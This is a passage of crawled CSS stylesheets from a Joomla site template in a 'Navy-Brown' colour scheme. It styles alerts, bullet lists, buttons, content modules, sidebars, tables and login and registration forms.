-moz-box-shadow:inset 0 0 5px #CCC;
-webkit-box-shadow:inset 0 0 5px #CCC;
-khtml-box-shadow:inset 0 0 5px #CCC;
}
/* ***************************************************************************************************** */
/* PRE/CODE */
pre,
.code{
padding:20px;
font-size:12px;
border:1px solid #CCC;
box-shadow:inset 0 0 5px #CCC;
-moz-box-shadow:inset 0 0 5px #CCC;
-webkit-box-shadow:inset 0 0 5px #CCC;
-khtml-box-shadow:inset 0 0 5px #CCC;
}
/* ***************************************************************************************************** */
/* ALERT STYLES */
.alert, .info, .download, .note{
display: block;
padding: 10px 10px 10px 50px;
margin: 15px 0;
}
.alert {
color: #c00;
border-top: 3px solid #fe7b7a;
border-bottom: 3px solid #fe7b7a;
background: url(../images/status-alert.png) 10px 50% no-repeat;
}
.info {
color: #0055BB;
border-top: 3px solid #629de3;
border-bottom: 3px solid #629de3;
background:url(../images/status-info.png) 10px 50% no-repeat;
}
.note {
color: #B79000;
border-top: 3px solid #fde179;
border-bottom: 3px solid #fde179;
background:url(../images/status-note.png) 10px 50% no-repeat;
}
.download {
color: #57861A;
border-top: 3px solid #c2df88;
border-bottom: 3px solid #c2df88;
background:url(../images/status-download.png) 10px 50% no-repeat;
}
/* ***************************************************************************************************** */
/* LIST STYLES */
ul.bullet1, 
ul.bullet2, 
ul.bullet3, 
ul.bullet4, 
ul.bullet5, 
ul.bullet6, 
ul.bullet7,
ul.bullet8,
ul.bullet9,
ul.bullet10,
ul.bullet11,
ul.bullet12,
ul.bullet13,
ul.bullet14,
ul.bullet15,
ul.bullet16,
ul.bullet17,
ul.bullet18,
ul.bullet19,
ul.bullet20{
padding-left: 0;
margin-left: 0;
list-style: none;
}
ul.bullet1 li, 
ul.bullet2 li, 
ul.bullet3 li, 
ul.bullet4 li, 
ul.bullet5 li, 
ul.bullet6 li, 
ul.bullet7 li,
ul.bullet8 li,
ul.bullet9 li,
ul.bullet10 li,
ul.bullet11 li,
ul.bullet12 li,
ul.bullet13 li,
ul.bullet14 li,
ul.bullet15 li,
ul.bullet16 li,
ul.bullet17 li,
ul.bullet18 li,
ul.bullet19 li,
ul.bullet20 li{
margin: 0 0 5px 0;
padding:0 0 0 30px;
list-style: none;
}
ul.bullet1 li {
background: url(../images/bullet_black.png) 4px 4px no-repeat;
}
ul.bullet2 li {
background: url(../images/bullet_blue.png) 4px 4px no-repeat;
}
ul.bullet3 li {
background: url(../images/bullet_green.png) 4px 4px no-repeat;
}
ul.bullet4 li {
background: url(../images/bullet_yellow.png) 4px 4px no-repeat;
}
ul.bullet5 li {
background: url(../images/bullet_orange.png) 4px 4px no-repeat;
}
ul.bullet6 li {
background: url(../images/bullet_red.png) 4px 4px no-repeat;
}
ul.bullet7 li {
background: url(../images/bullet_purple.png) 4px 4px no-repeat;
}
ul.bullet8 li {
background: url(../images/bullet_pink.png) 4px 4px no-repeat;
}
ul.bullet9 li {
background: url(../images/bullet_go.png) 4px 4px no-repeat;
}
ul.bullet10 li {
background: url(../images/star.png) 4px 4px no-repeat;
}
ul.bullet11 li {
background: url(../images/error.png) 4px 4px no-repeat;
}
ul.bullet12 li {
background: url(../images/accept.png) 4px 4px no-repeat;
}
ul.bullet13 li {
background: url(../images/tick.png) 4px 4px no-repeat;
}
ul.bullet14 li {
background: url(../images/add.png) 4px 4px no-repeat;
}
ul.bullet15 li {
background: url(../images/asterisk_orange.png) 4px 4px no-repeat;
}
ul.bullet16 li {
background: url(../images/arrow_right.png) 4px 4px no-repeat;
}
ul.bullet17 li {
background: url(../images/resultset_next.png) 4px 4px no-repeat;
}
ul.bullet18 li {
background: url(../images/control_play.png) 4px 4px no-repeat;
}
ul.bullet19 li {
background: url(../images/attach.png) 4px 4px no-repeat;
}
ul.bullet20 li {
background: url(../images/weather_sun.png) 4px 4px no-repeat;
}
/* ***************************************************************************************************** */
/* BUTTON STYLES */

/*
.blueButton, 
.greenButton,
.orangeButton,
.yellowButton,
.redButton,
.brownButton,
.cyanButton,
.purpleButton,
.pinkButton,
.oliveButton{
white-space:nowrap;
font-family:Arial, Helvetica, sans-serif;
padding:3px 10px;
cursor:pointer;
display:inline-block;
text-decoration:none;
color:#FFF;
}
.blueButton:hover, 
.greenButton:hover,
.orangeButton:hover,
.yellowButton:hover,
.redButton:hover,
.brownButton:hover,
.cyanButton:hover,
.purpleButton:hover,
.pinkButton:hover,
.oliveButton:hover{
text-decoration:none;
color:#FFF;
}
.blueButton{
color:#FFF;
box-shadow:inset 0 5px 5px #00799F;
-moz-box-shadow:inset 0 5px 5px #00799F;
-webkit-box-shadow:inset 0 5px 5px #00799F;
-khtml-box-shadow:inset 0 5px 5px #00799F;
}
.blueButton:hover{
color:#FFF;
box-shadow:inset 0 -5px 5px #00799F;
-moz-box-shadow:inset 0 -5px 5px #00799F;
-webkit-box-shadow:inset 0 -5px 5px #00799F;
-khtml-box-shadow:inset 0 -5px 5px #00799F;
}
.greenButton{
color:#FFF;
box-shadow:inset 0 5px 5px #396D04;
-moz-box-shadow:inset 0 5px 5px #396D04;
-webkit-box-shadow:inset 0 5px 5px #396D04;
-khtml-box-shadow:inset 0 5px 5px #396D04;
}
.greenButton:hover{
color:#FFF;
box-shadow:inset 0 -5px 5px #396D04;
-moz-box-shadow:inset 0 -5px 5px #396D04;
-webkit-box-shadow:inset 0 -5px 5px #396D04;
-khtml-box-shadow:inset 0 -5px 5px #396D04;
}
.yellowButton{
color:#FFF;
box-shadow:inset 0 5px 5px #9C8E01;
-moz-box-shadow:inset 0 5px 5px #9C8E01;
-webkit-box-shadow:inset 0 5px 5px #9C8E01;
-khtml-box-shadow:inset 0 5px 5px #9C8E01;
}
.yellowButton:hover{
color:#FFF;
box-shadow:inset 0 -5px 5px #9C8E01;
-moz-box-shadow:inset 0 -5px 5px #9C8E01;
-webkit-box-shadow:inset 0 -5px 5px #9C8E01;
-khtml-box-shadow:inset 0 -5px 5px #9C8E01;
}
.orangeButton{
color:#FFF;
box-shadow:inset 0 5px 5px #B96F17;
-moz-box-shadow:inset 0 5px 5px #B96F17;
-webkit-box-shadow:inset 0 5px 5px #B96F17;
-khtml-box-shadow:inset 0 5px 5px #B96F17;
}
.orangeButton:hover{
color:#FFF;
border:1px solid #B96F17;
box-shadow:inset 0 -5px 5px #B96F17;
-moz-box-shadow:inset 0 -5px 5px #B96F17;
-webkit-box-shadow:inset 0 -5px 5px #B96F17;
-khtml-box-shadow:inset 0 -5px 5px #B96F17;
}
.redButton{
color:#FFF;
box-shadow:inset 0 5px 5px #A13727;
-moz-box-shadow:inset 0 5px 5px #A13727;
-webkit-box-shadow:inset 0 5px 5px #A13727;
-khtml-box-shadow:inset 0 5px 5px #A13727;
}
.redButton:hover{
color:#FFF;
border:1px solid #A13727;
box-shadow:inset 0 -5px 5px #A13727;
-moz-box-shadow:inset 0 -5px 5px #A13727;
-webkit-box-shadow:inset 0 -5px 5px #A13727;
-khtml-box-shadow:inset 0 -5px 5px #A13727;
}
.brownButton{
color:#FFF;
background:#D08A45;
border:1px solid #9F6227;
box-shadow:inset 0 5px 5px #9F6227;
-moz-box-shadow:inset 0 5px 5px #9F6227;
-webkit-box-shadow:inset 0 5px 5px #9F6227;
-khtml-box-shadow:inset 0 5px 5px #9F6227;
}
.brownButton:hover{
color:#FFF;
background:#D08A45;
border:1px solid #9F6227;
box-shadow:inset 0 -5px 5px #9F6227;
-moz-box-shadow:inset 0 -5px 5px #9F6227;
-webkit-box-shadow:inset 0 -5px 5px #9F6227;
-khtml-box-shadow:inset 0 -5px 5px #9F6227;
}
.cyanButton{
color:#FFF;
background:#45CFB8;
border:1px solid #20AF95;
box-shadow:inset 0 5px 5px #20AF95;
-moz-box-shadow:inset 0 5px 5px #20AF95;
-webkit-box-shadow:inset 0 5px 5px #20AF95;
-khtml-box-shadow:inset 0 5px 5px #20AF95;
}
.cyanButton:hover{
color:#FFF;
background:#45CFB8;
border:1px solid #20AF95;
box-shadow:inset 0 -5px 5px #20AF95;
-moz-box-shadow:inset 0 -5px 5px #20AF95;
-webkit-box-shadow:inset 0 -5px 5px #20AF95;
-khtml-box-shadow:inset 0 -5px 5px #20AF95;
}
.purpleButton{
color:#FFF;
background:#8960CF;
border:1px solid #603B9F;
box-shadow:inset 0 5px 5px #603B9F;
-moz-box-shadow:inset 0 5px 5px #603B9F;
-webkit-box-shadow:inset 0 5px 5px #603B9F;
-khtml-box-shadow:inset 0 5px 5px #603B9F;
}
.purpleButton:hover{
color:#FFF;
background:#8960CF;
border:1px solid #603B9F;
box-shadow:inset 0 -5px 5px #603B9F;
-moz-box-shadow:inset 0 -5px 5px #603B9F;
-webkit-box-shadow:inset 0 -5px 5px #603B9F;
-khtml-box-shadow:inset 0 -5px 5px #603B9F;
}
.pinkButton{
color:#FFF;
background:#DA23BB;
border:1px solid #BF0BA2;
box-shadow:inset 0 5px 5px #BF0BA2;
-moz-box-shadow:inset 0 5px 5px #BF0BA2;
-webkit-box-shadow:inset 0 5px 5px #BF0BA2;
-khtml-box-shadow:inset 0 5px 5px #BF0BA2;
}
.pinkButton:hover{
color:#FFF;
background:#DA23BB;
border:1px solid #BF0BA2;
box-shadow:inset 0 -5px 5px #BF0BA2;
-moz-box-shadow:inset 0 -5px 5px #BF0BA2;
-webkit-box-shadow:inset 0 -5px 5px #BF0BA2;
-khtml-box-shadow:inset 0 -5px 5px #BF0BA2;
}
.oliveButton{
color:#FFF;
background:#AAC041;
border:1px solid #7E8F2C;
box-shadow:inset 0 5px 5px #7E8F2C;
-moz-box-shadow:inset 0 5px 5px #7E8F2C;
-webkit-box-shadow:inset 0 5px 5px #7E8F2C;
-khtml-box-shadow:inset 0 5px 5px #7E8F2C;
}
.oliveButton:hover{
color:#FFF;
background:#AAC041;
border:1px solid #7E8F2C;
box-shadow:inset 0 -5px 5px #7E8F2C;
-moz-box-shadow:inset 0 -5px 5px #7E8F2C;
-webkit-box-shadow:inset 0 -5px 5px #7E8F2C;
-khtml-box-shadow:inset 0 -5px 5px #7E8F2C;
}*/
.leading h2{
  font-size: 18px;
}
div.categories-list span.item-title a, div.cat-children span.item-title a {
    padding-left: 20px;
  font-size:12px;
  font-style:italic;
}

#sidebar1 li.parent ul,
#sidebar2 li.parent ul{
  background-image: url(../images/Navy-Brown/bg-h2.png);
  background-repeat:no-repeat;
  background-position: top left;
}
#sidebar1 li.parent ul li ul,
#sidebar2 li.parent ul li ul{
  background-image:none;
  background-repeat:no-repeat;
  background-position: bottom left;
}

--- FILE ---
content_type: text/css
request_url: http://old.serres.gr/serres100/templates/js_studio_free/css/style-Navy-Brown.css
body_size: 20931
content:
h4{
	color: #9D4C34;
	font-family: "open sans";
	font-size:14px;
	font-weight: 500;
	margin-top: 10px;
	font-style: italic;
}
h2,
.module_ms1 h3{
	color: #04202C;
	font-family: "open sans";
	font-size:18px;
	font-weight: 900;
	display: table-cell;
	background-image:url(../images/Navy-Brown/bg-h2.png);
	background-repeat: no-repeat;
	background-position: bottom left;
	padding: 0 19px 13px 3px;
	min-height: 2px;
}
#menu ul li li a:hover,
#menu ul li li span:hover{
	color:#9D4D35;
}
a:link,
a:visited,
a:active{
	color: #9D4C34;
	font-style: italic;
	font-family: "open sans"
}
a:hover{
	text-decoration: underline;
}
h2 a:link,
h2 a:hover,
h2 a:visited,
h2 a:active
{
	color: #04202C;
	font-family: "open sans";
	font-size:18px;
	font-weight: 900;
	font-style: normal;
	text-decoration: none;
}
.leading h2 {
	border-bottom: 5px solid #04202C;
	display: table-cell;
	padding:0 102px 0 0;
	background-image: none;
	}
.leading p{
	margin-top: 10px;
}
.border-top{
	background-color: #E1EAF3;
	border-bottom:2px solid #fff;
	height: 5px;
	width:  100%;
	position: absolute;
	top: 0;
	left:0;
	z-index: -1;
}
#mod-search-searchword,
#mod_search_searchword{
    background-image: url("../images/Navy-Brown/bg-search.png");
    background-repeat: no-repeat;
    background-color:transparent;
    border: 0 none;
    color: #666666;
    height: 19px;
    width: 220px;
    margin: 0;
    padding: 5px;
}

.featured-bottom{
	width: 100%;
	height:80px;
	background-color: #9D4D35;
	position: absolute;
	bottom: 0;
	z-index: 1;
	display:none;
	box-shadow:0px -64px 88px -77px #242424 inset;

}
div.featured-wrapper{
	height:auto;
	width: 100%;
	background-color:#9D4D35;
	position:relative;
	margin-bottom: 20px;
	box-shadow:0 68px 35px -68px #242424 inset;
	background-image: url(../images/Navy-Brown/bg-featured.jpg);
	background-repeat: repeat-x;
	background-position: bottom;
}
.footer-int{
	background-color: #E1EAF3;
    border-radius: 20px 20px 0 0;
    border-right: 2px solid #FFFFFF;
    margin: 0 auto;
    padding: 20px 20px 0;
    width: 920px;
}
body .slideTitle{
  	background-color: #04222D;
    height: 69%;
    opacity: 0.8;
    padding: 135px 10px 10px;
    position: absolute;
    right: 10px;
}
.slideTitle p{
	color: #fff;
	font-family:"Open Sans";
	font-weight: normal;
	font-size: 12px;
}
.slideTitle h3{
	color: #fff;
	font-family: Arial;
	font-weight: bold;
	font-size: 24px;
}
.slideTitle h4{
	color: #9D4C34;
	font-family: "open sans";
	font-weight: bold;
	font-size: 16px;
	font-style: italic;
}
#sliderNav{
	background-image:url("../images/bg-body.jpg");
    border-radius: 10px 10px 0 0;
    bottom: -20px;
    left: 37%;
    position: absolute;
    width: auto;
}
/**************************** Style's of Modules MS1 ****************************/
.module_ms1 .pad-title,
.module_ms3 .pad-title{
	margin: 0 0 10px;
}
.module_ms1 .pad3,
.module_ms3 .pad3,
.module .pad3{
	padding: 10px 15px ;
}
/**************************** Style's of Modules MS1 color_alternate ****************************/
.module_ms1.color_alternate h3{ 
	color: #9D4C34;
	background-image:url(../images/Navy-Brown/bg-h2-alternate.png);
	min-height: 2px;
}
.module_ms1.color_alternate h4{
	color: #04212C;
}
/**************************** Style's of Modules MS1 color_alternate ****************************/
.module_ms1.color_black .pad3{ 
	color: #fff;
	background-color: #000;
}
.module_ms1.color_black h4{
	color: #fff;
}
.module_ms1.color_black h3{ 
	color: #fff;
	background-image:url(../images/Navy-Brown/bg-h2-black.png);
}
/**************************** Style's of Modules MS1 color_white ****************************/
.module_ms1.color_white .pad3{ 
	color: #000;
	background-color: #fff;
}
.module_ms1.color_white h4{
	color: #000;
}
.module_ms1.color_white h3{ 
	color: #000;
	background-image:url(../images/Navy-Brown/bg-h2-black.png);
}

/**************************** Style's of Modules MS2 ****************************/
/************************** Title of MS2 module *******************/
.module_ms2 h3{
	background-color: #E1EAF3;
	border-radius:15px 15px 0 0;
	padding: 10px 15px 5px;
	color: #9D4D35;
	font-family: Arial;
	font-weight: bold;
	font-size: 20px;
}
.module_ms2 .custom_ms2{
	background-color: #E1EAF3;
	border-radius:0 0 15px 15px;
	padding: 10px 15px;
}
.module_ms2 .pad3{
	border-radius:15px 15px 15px 15px;
	border-bottom: 1px solid #fff;
	border-right: 1px solid #fff;
}
/************************ module_ms2  color_alternate *****************/
.module_ms2.color_alternate .custom_ms2{
	background-color: #BA8272;
}
.module_ms2.color_alternate h3{
	background-color: #BA8272;
	color: #E1EAF3;
}
.module_ms2.color_alternate h4{
	color: #E1EAF3;
}
.module_ms2.color_alternate a,
.module_ms3.color_alternate a{
	color: #fff;
}
/************************ module_ms2  color_black *****************/
.module_ms2.color_black .custom_ms2{
	background-color: #333;
}
.module_ms2.color_black h3{
	background-color: #333;
	color: #fff;
}
.module_ms2.color_black h4{
	color: #fff;
}
.module_ms2.color_black .pad3{
	color: #fff;
}
/************************ module_ms2  color_white *****************/
.module_ms2.color_white .custom_ms2{
	background-color: #ccc;
}
.module_ms2.color_white h3{
	background-color: #ccc;
	color: #000;
}
.module_ms2.color_white h4{
	color: #000;
}
.module_ms2.color_white .pad3{
	color: #000;
}
/**************************** Style's of Modules MS3 ****************************/
.module_ms3 .pad3{
	border-radius:15px 15px 15px 15px;
	background-color: #9D4D35;
}

.module_ms3 h3{
	color: #fff;
	font-family: "open sans";
	font-size:18px;
	font-weight: 900;
	display: table-cell;
	text-transform: uppercase;
	background-image:url(../images/Navy-Brown/bg-h2.png);
	background-repeat: no-repeat;
	background-position: bottom left;
	padding: 0 19px 13px 3px;
}
.module_ms3 h4 {
	color: #fff;
}
/************************ module_ms3  color_base *****************/
.module_ms3.color_base .pad3{
	background-color: #04202C;
	color: #9D4D35;
}

.module_ms3.color_base h3{
	background-image:url(../images/Navy-Brown/bg-h2-alternate.png);
}
.module_ms3.color_base h4 {
	color: #fff;
}
/************************ module_ms3  color_black *****************/
.module_ms3.color_black .pad3{
	background-color: #000;
	color: #fff;
}

.module_ms3.color_black h3{
	background-image:url(../images/Navy-Brown/bg-h2-black.png);
}
.module_ms3.color_black h4 {
	color: #fff;
}
/************************ module_ms3  color_white *****************/
.module_ms3.color_white .pad3{
	background-color: #fff;
	color: #000;
}

.module_ms3.color_white h3{
	background-image:url(../images/Navy-Brown/bg-h2-black.png);
	color: #000;
}
.module_ms3.color_white h4 {
	color: #000;
}
/**** Comienza el estilo default para el demo *************/
p.readmore, p.readon {
  /*  background-image: url("../images/content/ms1-btg-center-repeat.jpg");*/
    background-repeat: repeat;
    padding: 5px;
}
p.readmore a:link, 
p.readmore a:visited,
p.readon a:link, 
#main p.readon a:visited,
#main p.readmore a:link,
#main p.readmore a:visited,
#main p.readon a:link, 
#main p.readon a:visited {
 /*   border-color: #7A7570;
    border-style: dashed;
    border-width: 2px;
    height: auto !important;
    margin: 0;
    padding: 0 8px;
    width: auto;*/
}

#stage {
    background: none repeat scroll 0 0 #F8F8F8;
    border-bottom: 1px solid #E0E0E0;
}
.elements {
    background: none repeat scroll 0 0 #FFFFFF;
    border-bottom: 1px solid #CCCCCC;
}
#container {
    background: none repeat scroll 0 0 #FFFFFF;
    border-bottom: 1px solid #CCCCCC;
}
#bottom {
    background: none repeat scroll 0 0 #F8F8F8;
    border-bottom: 1px solid #000000;
}
#footer {
    background: none repeat scroll 0 0 #444751;
    color: #A2A3A8;
}
#footer a {
    color: #A2A3A8;
}
#adminForm input, #adminForm select {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #CCCCCC;
}
.button2-left a {
    background: none repeat scroll 0 0 #4D453E;
    border: 0 none;
    color: #FFFFFF;
}
.formelm_buttons button {
    background: none repeat scroll 0 0 #4D453E;
    border: 0 none;
    color: #FFFFFF;
}
.image_left, .image_right {
    background: none repeat scroll 0 0 #F8F8F8;
    border: 1px solid #CCCCCC;
}
.button {
    background: none repeat scroll 0 0 #4D453E;
    border: 0 none;
    color: #FFFFFF;
}
.inputbox {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #CCCCCC;
}
.buttonheading a:hover {
    color: #333333;
}
.article-info-box {
    border-bottom: 1px solid #CCCCCC;
}
.article-info {
    background-color: transparent;
}
li.parent-category-name, li.category-name, li.create, li.modified, li.published, li.createdby, li.hits {
   /* color: #FFFFFF;*/
}
.content_vote {
    border-bottom: 1px solid #CCCCCC;
}
.content_vote .button {
    background: none repeat scroll 0 0 #4D453E;
    border: 0 none;
    color: #FFFFFF;
}
.readmore a, .readon a {
   /* background: none repeat scroll 0 0 #0099CC;
    border: 1px solid #00799F;
    color: #FFFFFF;*/
}
.readmore a:hover, .readon a:hover {
  /*  color: #FFFFFF;*/
}

ul.pagenav li a {
	background-color:#808080;
    border: 1px solid #ccc;
    color: #fff;
}
.items-more {
   
}
.items-more h3 {
    background: none repeat scroll 0 0 #3B5E8C;
    border: 1px solid #3B5E8C;
    color: #FFFFFF;
}
.items-more ol {
    border-left: 1px solid #3B5E8C;
    border-right: 1px solid #3B5E8C;
}
.items-more li {
    background: url("../images/arrow.png") no-repeat scroll 3px 5px transparent;
    border-bottom: 1px solid #3B5E8C;
}
.items-more li:hover {
    background-color:#E1EAF3;
}
.items-more li a:hover {
    color: #333333;
}
.pagination a {
    background: none repeat scroll 0 0 #666;
    border: 1px solid #666;
    color: #FFFFFF;
}
.word {
    border: 0 none;
}
.phrase {
    border: 0 none;
}
.only {
    border: 0 none;
}
.searchintro {
    border: 0 none;
}
.searchintro a {
    border: 0 none;
}
.search-results ol li {
    border: 0 none;
}
.search-results .highlight {
    border: 0 none;
}
.phrases {
    border: 0 none;
}
.phrases-box .phrase {
    background: none repeat scroll 0 0 transparent;
    border: 0 none;
}
ol.search_results li.result-title {
    border: 0 none;
}
ol.search_results li.result-title .highlight {
    border: 0 none;
}
.contenttoc {
    background: none repeat scroll 0 0 #FFFFFF;
    border-left: 1px solid #CCCCCC;
    border-right: 1px solid #CCCCCC;
    border-top: 1px solid #CCCCCC;
}
.contenttoc th {
    background: none repeat scroll 0 0 #0099CC;
    border: 1px solid #00799F;
    color: #FFFFFF;
}
.contenttoc a.toclink {
    background: url("../images/arrow.png") no-repeat scroll 3px 3px transparent;
    border-bottom: 1px solid #CCCCCC;
}
.contenttoc a.toclink:hover, .contenttoc a.toclink.active {
    background: url("../images/arrow.png") no-repeat scroll 3px 3px #EEEEEE;
}
.pagenavcounter {
    background: none repeat scroll 0 0 #F8F8F8;
    border: 1px solid #CCCCCC;
}
.pagenavbar {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #CCCCCC;
}
.pagination li a {
    color: #0099CC;
    text-decoration: underline;
}
#article-index {
    background: none repeat scroll 0 0 #FFFFFF;
    border-left: 1px solid #CCCCCC;
    border-right: 1px solid #CCCCCC;
    border-top: 1px solid #CCCCCC;
}
#article-index li a {
    background: url("../images/arrow.png") no-repeat scroll 3px 3px transparent;
    border-bottom: 1px solid #CCCCCC;
}
#article-index a:hover {
    background: url("../images/arrow.png") no-repeat scroll 3px 3px #EEEEEE;
}
.pagination ul {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #CCCCCC;
}
.cat-items li {
    background: url("../images/arrow.png") no-repeat scroll 0 3px transparent;
    border-bottom: 1px solid #EEEEEE;
}
.contentdescription img {
    background: none repeat scroll 0 0 #F8F8F8;
    border: 1px solid #FFFFFF;
}
.filter {
    display: inline-block;
}
.display {
    display: inline-block;
}
table.category {
    border-bottom: 1px solid #FFFFFF;
}
.sectiontableheader {
    background: none repeat scroll 0 0 #0099CC;
    border: 1px solid #FFFFFF;
    color: #FFFFFF;
}
.sectiontableheader a {
    color: #FFFFFF;
}
tr.sectiontableentry0 {
    border-left: 1px solid #FFFFFF;
    border-right: 1px solid #FFFFFF;
    border-top: 1px solid #FFFFFF;
}
tr.sectiontableentry0:hover {
    background: none repeat scroll 0 0 #0099CC;
}
tr.sectiontableentry1 {
    border-left: 1px solid #FFFFFF;
    border-right: 1px solid #FFFFFF;
    border-top: 1px solid #FFFFFF;
}
tr.sectiontableentry1:hover {
    background: none repeat scroll 0 0 #0099CC;
}
tr.sectiontableentry2 {
    border-left: 1px solid #FFFFFF;
    border-right: 1px solid #FFFFFF;
    border-top: 1px solid #FFFFFF;
}
tr.sectiontableentry2:hover {
    background: none repeat scroll 0 0 #0099CC;
}

/* lingth */
.categories-list li {
    background: none repeat scroll 0 0 transparent;
    border: 1px solid #3B5E8C;
}
.categories-list li li {
    background-color: transparent;
    border: 1px solid #3B5E8C;
}
.cat-children li {
    background: none repeat scroll 0 0 transparent;
    border: 1px solid #3B5E8C;
}
.category thead {
    background-color: #3B5E8C;
    border: 1px solid #3B5E8C;
    color: #FFFFFF;
}
.category thead a {
    color: #FFFFFF;
}
.category thead .list-title, .category thead .list-date, .category thead .list-author, .category thead .list-hits {
}
.cat-list {
  	border: 1px solid #ccc;
}
/** For th hover */
	
.cat-list:hover {
    background: none repeat scroll 0 0 #E1EAF3;
}
.cat-list .list-title, .cat-list .list-date, .cat-list .list-author, .cat-list .list-hits {
    border: 1px solid #CCCCCC;
}


table.pollstableborder {
    border-bottom: 1px solid #CCCCCC;
}
ul#archive-list li {
    background: none repeat scroll 0 0 #F8F8F8;
    border: 1px solid #CCCCCC;
}
ul#archive-list li h5.metadata {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #CCCCCC;
}
ul#archive-list li h5.metadata span {
    color: #999999;
}
.create {
    background: url("../images/createdate.png") no-repeat scroll 0 50% transparent;
}
.modified {
    background: url("../images/modifydate.png") no-repeat scroll 0 50% transparent;
}
.published {
    background: url("../images/publishdate.png") no-repeat scroll 0 50% transparent;
}
.author {
    background: url("../images/createdby.png") no-repeat scroll 0 50% transparent;
}
table.weblinks {
    border-bottom: 1px solid #CCCCCC;
}
.weblinks li {
    background: none repeat scroll 0 0 #F8F8F8;
    border: 1px solid #CCCCCC;
}
.weblinks li li {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #EEEEEE;
}
.weblinks dl dt, .weblinks dl dd {
    color: #999999;
}
.weblinks dl {
    background: url("../images/bullet_blue.png") no-repeat scroll 0 50% transparent;
}
table.newsfeeds {
    border-bottom: 1px solid #CCCCCC;
}
.newsfeed li {
    background: none repeat scroll 0 0 #F8F8F8;
    border: 1px solid #CCCCCC;
}
.contact-category td.sectiontableentry {
    border-left: 1px solid #FFFFFF;
    border-right: 1px solid #FFFFFF;
    border-top: 1px solid #FFFFFF;
}
.contact-category td.sectiontableentry:hover {
   /* background: none repeat scroll 0 0 #0099CC;*/
}
.contact-category td.sectiontableentry0 {
    border-left: 1px solid #FFFFFF;
    border-right: 1px solid #FFFFFF;
    border-top: 1px solid #FFFFFF;
}
.contact-category td.sectiontableentry0:hover {
    background: none repeat scroll 0 0 #0099CC;
}
.contact-form {
    border: 1px solid #FFFFFF;
}
#contact-slider .panel {
    border: 1px solid #FFFFFF;
}
table.category .even, .category tbody td {
    border: 1px solid #3B5E8C;
}
table.category tbody tr:hover{
	background-color: #E1EAF3;
}
/* For td hover  */
table.category .even:hover, .category tbody td:hover {
 
}
table.category .odd {
    border-left: 1px solid #FFFFFF;
    border-right: 1px solid #FFFFFF;
    border-top: 1px solid #FFFFFF;
}
table.category .odd:hover {
    background: none repeat scroll 0 0 #0099CC;
}
#email {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #CCCCCC;
}
.invalid {
    color: #FF0000;
}
input.invalid {
    border: 1px solid #FF0000 !important;
}
.remind {
    background: none repeat scroll 0 0 #F8F8F8;
    border: 1px solid #CCCCCC;
}
.remind input {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #CCCCCC;
}
.remind button {
    background: none repeat scroll 0 0 #4D453E;
    border: 0 none;
    color: #FFFFFF;
}
.reset {
    background: none repeat scroll 0 0 #F8F8F8;
    border: 1px solid #CCCCCC;
}
.reset input {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #CCCCCC;
}
.reset button {
    background: none repeat scroll 0 0 #4D453E;
    border: 0 none;
    color: #FFFFFF;
}
.registration {
    background: none repeat scroll 0 0 #F8F8F8;
    border: 1px solid #CCCCCC;
}
.register input {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #CCCCCC;
}
div.email {
    background: none repeat scroll 0 0 transparent;
    color: inherit;
    text-shadow: 1px 1px 0 #F8F8F8;
}
.registration {
    background: none repeat scroll 0 0 #F8F8F8;
    border: 1px solid #CCCCCC;
}
.registration button {
    background: none repeat scroll 0 0 #4D453E;
    border: 0 none;
    color: #FFFFFF;
}
table.contentpane img {
    background: none repeat scroll 0 0 #F8F8F8;
    border: 1px solid #CCCCCC;
}
#com-form-login ul {
    border-top: 1px solid #EEEEEE;
}
#com-form-login li {
    background: url("../images/bullet_blue.png") no-repeat scroll 0 7px transparent;
    border-bottom: 1px solid #EEEEEE;
}
.login {
    background: none repeat scroll 0 0 #F8F8F8;
    border: 1px solid #CCCCCC;
}
.login #username, .login #password {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #CCCCCC;
}
.profile {
    background: none repeat scroll 0 0 #F8F8F8;
    border: 1px solid #CCCCCC;
}
.profile a {
    background: none repeat scroll 0 0 #0099CC;
    border: 1px solid #00799F;
    color: #FFFFFF;
}
.profile a:hover {
    background: none repeat scroll 0 0 #0099CC;
    border: 1px solid #00799F;
    color: #FFFFFF;
}
.profile-edit {
    background: none repeat scroll 0 0 #F8F8F8;
    border: 1px solid #CCCCCC;
}
.profile-edit button {
    background: none repeat scroll 0 0 #4D453E;
    border: 0 none;
    color: #FFFFFF;
}
.profile-edit button:hover {
    background: none repeat scroll 0 0 #4D453E;
    border: 0 none;
    color: #FFFFFF;
}
.profile-edit input, .profile-edit select {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #CCCCCC;
}
/**************************************************************************************************************/
#sidebar1 ul li ul {
	background-color: #E1EAF3;
	border-radius: 0 0 10px 10px;
}
#sidebar1 ul li > a:link,
#sidebar1 ul li > a:active,
#sidebar1 ul li > a:visited,
#sidebar1 ul li > span:link,
#sidebar1 ul li > span:active,
#sidebar1 ul li > span:visited{
	font-size:14px;
	font-weight: normal;
	font-style: normal;
}

#sidebar1 ul li ul li a:link,
#sidebar1 ul li ul li a:active,
#sidebar1 ul li ul li a:visited,
#sidebar1 ul li ul li span{
	font-size:12px;
	font-weight: normal;
	background-image: none
}

#sidebar1 ul li.active > a ,
#sidebar1 ul li.active > span,
#sidebar1 ul li.active ul li.active > a,
#sidebar1 ul li.active ul li.active > span{
	color: #9D4C33;
}
#sidebar1 ul li.active li > a,
#sidebar1 ul li.active li > span {
	font-weight: normal;
	background-color:transparent;
	background-image: none
}
#sidebar1 ul li ul li a:hover,
#sidebar1 ul li ul li span:hover,
#sidebar1 ul li a:hover,
#sidebar1 ul li span:hover{
	font-style: normal;
	color: #9D4C34;
}
#sidebar1 ul li ul li.active > a,
#sidebar1 ul li ul li.active > span{
	color: #9D4C34;
	font-style: italic;
}


/**************************** Duplicate in sidebar2 ****************/
#sidebar2 ul li ul {
	background-color: #E1EAF3;
	border-radius: 0 0 10px 10px;
}
#sidebar2 ul li > a:link,
#sidebar2 ul li > a:active,
